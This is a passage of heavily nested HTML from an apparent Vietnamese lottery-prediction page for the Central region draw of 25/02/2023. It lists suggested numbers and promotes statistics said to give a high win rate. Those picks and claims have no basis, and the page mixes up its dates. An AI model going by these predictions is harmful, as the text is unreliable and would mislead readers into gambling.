style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit">+ SOI CẦU GIẢI TÁM: <span style="color:#e74c3c"><strong>37</strong></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p>
<p><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit">+ Cầu loto đẹp VIP: </span><span style="color:#e74c3c"><strong>03 &#8211; 64</strong></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p>
<p id="mobile_qc_riengads_3">
<p style="text-align: center" id="pc_qc_riengads_2">
<p><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit">+ Loto XIÊN:</span><strong> <span style="color:#e74c3c">( 32 &#8211; 54 ) ( 96 &#8211; 82 ) ( 98 &#8211; 18 )( 00 &#8211; 43 )</span></strong></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p>
<p> </p>
<p><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit">⇒ Xem ngay </span><span style="color:inherit">sổ xố Đà Nẵng</span><span style="color:inherit"> được cập nhật liên tục tại đây!!!!</span></span></span></span></span></span></span></span></span></span></span></span></span></p>
<p> </p>
<p dir="ltr"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="color:inherit"><span style="color:inherit">Các cặp số trong mục du doan SX Mien Trung 25/02/2023 được cung cấp trên đây lưu ý chỉ dùng cho mục đích tham khảo. Anh em nên cân nhắc kỹ lưỡng đồng thời có thể kết hợp nhiều phương pháp dự đoán, soi cầu trước khi chơi và không chơi lô đề vì đây là bất hợp pháp, chỉ nên chơi Lô tô do nhà nước phát hành vừa vui vừa bảo đảm ích nước lợi nhà nhé!</span></span></span></span></p>
<p><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="color:inherit"><span style="color:inherit">⇒ Xem nhanh những <strong><span style="color:#c0392b">dự đoán XSMB</span></strong> hôm nay thứ 7 ngày 25/02/2023</span></span></span></span></p>
<p> </p>
<h2 style="font-style:inherit"><span class="ez-toc-section" id="2_Thong_ke_XSMT_25022023_%E2%80%93_Thong_ke_lo_gan_lo_ra_nhieu"></span><span style="font-size:16px"><strong><span style="font-family:Arial,Helvetica,sans-serif"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:#3498db"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit">2. Thống kê XSMT 25/02/2023 &#8211; Thống kê lô gan, lô ra nhiề</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:#3498db"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit">u</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></strong></span><span class="ez-toc-section-end"></span></h2>
<p dir="ltr"> </p>
<p dir="ltr"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="color:inherit"><span style="color:inherit">Để có thêm những <span style="color:inherit"><span style="color:inherit"><span style="color:inherit">dự đoán xổ số Miền Trung</span></span></span> ngày 25/02/2023 cần theo dõi thống kê XSMT ngày 25/02 để có cơ sở đưa ra các cặp lô đẹp, thông tin của những bộ số đầu đuôi lô tô, giải ĐB, giải tám xổ số miền Trung về trong thời gian gần đây để bạn lựa chọn cặp số may mắn ngày 18/2/2023 với tỉ lệ trúng giải cao, cụ thể:</span></span></span></span></p>
<h3 style="color:inherit;font-style:inherit"><span class="ez-toc-section" id="Thong_ke_loto_gan_loto_ra_nhieu_XSMT_%E2%80%93_Thong_ke_KQXS_Dac_Nong_25022023"></span><strong><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:#3498db">Thống kê loto gan, loto ra nhiều XSMT &#8211; Thống kê KQXS Đắc Nông 25/02/2023</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></strong><span class="ez-toc-section-end"></span></h3>
<p class="internal-link" style="padding: 20px; background: #e9ebec;">Xem thêm : <a target="_blank" rel="noopener noreferrer" href="https://win2888pro.com/soi-cau-xsmt-2-6-2025-du-doan-xo-so-mien-trung-ngay-2-6-2025/">Soi cầu XSMT 2/6/2025 – Dự đoán xổ số miền Trung ngày 2/6/2025</a></p><p><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit">+ Loto khan:<span style="color:#e74c3c"><span style="color:inherit"> </span><strong>15 &#8211; 16 &#8211; 73 &#8211; 27 &#8211; 46</strong></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p>
<p id="mobile_qc_riengads_4">
<p dir="ltr"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span 